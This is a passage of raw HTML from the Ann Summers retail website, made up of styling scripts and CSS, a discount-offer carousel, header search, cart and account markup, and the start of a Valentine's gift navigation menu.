            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769062675083/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {
background: #087BDD !important;
}

.discount-strip-banner a, .discount-strip-banner a span {
color: white !important;
}
</style>

<style>
#benefitsCarousel .carousel-item {height: 36px;text-transform: uppercase;}#benefitsCarousel .carousel-item .ds-row {padding-top: 7px;padding-bottom: 7px;}#benefitsCarousel .carousel-item p, #benefitsCarousel .carousel-item a {margin-bottom: 0;line-height: 22px;font-size: 16px;vertical-align: middle;color: #fff;font-weight:500;}#benefitsCarousel .carousel-item .twolines p, /*#benefitsCarousel .carousel-item .twolines a {line-height: 13px;}*/#benefitsCarousel .carousel-item .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 8px;padding-right: 8px;}#benefitsCarousel .carousel-item .ds-col-12 {text-align: center;}#benefitsCarousel .carousel-item .ds-col-6:first-of-type {text-align: right;border-right: 1px solid white;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {font-size: 20px;vertical-align: text-top;}#benefitsCarousel #benefitsEmail:hover {cursor: pointer;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: center;}#benefitsCarousel.ds-header__top-strip {padding: unset;background-color: unset;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}@media(min-width:380px) {#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 16px;padding-right: 16px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}}@media(min-width:768px) {#benefitsCarousel .carousel-item {height: 36px;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}#benefitsCarousel .carousel-item .ds-row {padding-top: 5px;padding-bottom: 5px;}#benefitsCarousel #benefitsPay .ds-row {padding-top: 12.5px;padding-bottom: 12.5px;}#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 24px;padding-right: 24px;}#benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {font-size: 20px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}#benefitsCarousel .carousel-item p {font-size: 16px;line-height: 25px;}#benefitsCarousel .carousel-item .twolines p, #benefitsCarousel .carousel-item .twolines a{line-height: 25px;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: left;}#benefitsCarousel #benefitsDel .ds-col-6:first-of-type{text-align: right;}}
</style>

<div id="benefitsCarousel" class="ds-header__top-strip carousel slide" data-ride="carousel" data-interval="4000" data-pause="hover" data-wrap="true">
    <div class="carousel-inner">
        <div class="carousel-item active" id="benefitsEmail" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12">
                        <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
                            <p><span class="ds-icon-Gift"></span> Sign up for 15% off</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsStudent" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Students! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsBlue" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Blue Light Card! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>           
    </div>
</div>
      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
